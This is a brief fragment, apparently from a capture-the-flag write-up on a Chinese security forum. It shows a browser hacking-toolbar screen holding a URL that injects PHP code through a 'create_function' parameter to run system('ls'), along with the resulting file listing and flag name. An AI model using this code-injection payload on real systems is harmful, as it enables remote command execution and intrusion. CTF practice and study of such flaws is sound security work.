 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://120.79.1.69:10006?action=\create_function&arg=){}system('ls');//
Split URL
Execute
Enable Post data Enable Referrer
Th1s_1S_F1a9_Hav3_Fun index.php
先知社区